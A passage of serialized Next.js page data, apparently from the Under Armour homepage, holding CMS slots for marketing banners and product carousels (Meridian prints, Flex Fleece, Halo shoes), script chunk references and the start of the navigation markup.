PERFORMANCE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Dynamic design meets effortless comfort—from statement prints to smart pockets, discover styles that redefine versatility.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"3\",\"contentId\":\"391ba33d-4286-43b6-9ae9-dcc1ac926471\",\"contentName\":\"SS26_Q1_COG_MeridianPrint_HeroMini\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6003993\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/6003993.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012945\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/heatgear_printed_womens_crop_mock_short_sleeve/6012945.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"1383603\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/1383603.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6007640\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012947\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_icon_fleece_printed_mens_hoodie/6012947.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634259076\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_icon_mesh_mens_5_shorts/198634259076.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"3027341\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/training/ua_reign_6_mens_training_shoes/3027341.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"4\",\"contentId\":\"ff39e814-d83a-45e4-b3ea-8b31669ed938\",\"contentName\":\"SS26_Meridian_Blueprint_HP_Carousel_Jan15\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections-essentials/mens/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_Content_FlexFleece_M_Site_3_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Content_FlexFleece_M_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"FLEX YOUR COMFORT. EVERYWHERE.\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Meet UA Flex Fleece: ultra-soft, lightweight, and quick-drying gear designed for all-day wear. From workouts to weekends, this is your go-to for effortless comfort and perfect fit.\"}]},{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\" \"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"5\",\"contentId\":\"9df978ca-df2d-4a9f-96fb-56ef1e18490a\",\"contentName\":\"SS26_Q1_Content_FlexFleece_Hero\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"196040220192\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_matchplay_mens_polo/196040220192.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"197777215352\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_icon_fleece_womens_wide_leg_pants/197777215352.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"197780785101\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_icon_fleece_mens_hoodie/197780785101.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"195251397938\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/coldgear_womens_leggings/195251397938.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198632200629\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/jackets_and_vests/ua_porter_colorblock_mens_3-in-1_jacket/198632200629.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"197778583665\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/golf/ua_phantom_fore_mens_golf_shoes/197778583665.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198632363454\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/jackets_and_vests/ua_limitless_down_womens_puffer_jacket/198632363454.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Just Marked Down\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"6\",\"contentId\":\"cf2f6f46-d23b-490a-bfdb-3bf6d8fe0824\",\"contentName\":\"SS26_JustMarkedDown_HP_Carousel_Jan15\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"lander-upcoming-drops\",\"targetType\":\"category\",\"text\":null,\"url\":\"/t/upcoming/\"},\"ctaText\":\"Release Calendar\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":4071,\"height\":958,\"name\":\"FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-curry\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/curry-brand-shoes-and-gear/\"},\"ctaText\":\"Curry Series 7 \u0026 D.Fox 2\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"GS D. FOX 2\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Curry_DFox2_SwipaClaus_COG_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"GS D. FOX 2\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Curry_DFox2_SwipaClaus_COG_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6007639\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_racer_mens_running_shoes/6007639.html\"},\"ctaText\":\"Halo Racer\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Halo Racer\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Halo_COG_Racer_WYF_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Halo Racer\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Halo_COG_Racer_WYF_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6005287\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_halo_runner_mens_running_shoes/6005287.html\"},\"ctaText\":\"Halo Runner\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Halo_COG_Runner_WYF_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Halo Runner\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Halo_COG_Runner_WYF_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6007640\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html\"},\"ctaText\":\"Halo Trainer\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Halo Racer\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Halo_COG_Trainer_WYF_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Halo Racer\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Halo_COG_Trainer_WYF_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Just Dropped, Only At UA\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"7\",\"contentId\":\"62b3b95a-c3df-479e-80c5-30965bccc726\",\"contentName\":\"FW25_Q4_DTC_ShoesNew_Carousel\",\"slotType\":\"primary\"}]},{\"__typename\":\"Slots\",\"slotType\":\"secondary\",\"contents\":[]}],\"pageTitle\":\"Under Armour\",\"shoppableReels\":{\"__typename\":\"ShoppableReels\",\"headlineText\":null,\"subHeadlineText\":null},\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L69\"}]\n"])</script><script>self.__next_f.push([1,"92:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n93:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n94:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n95:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  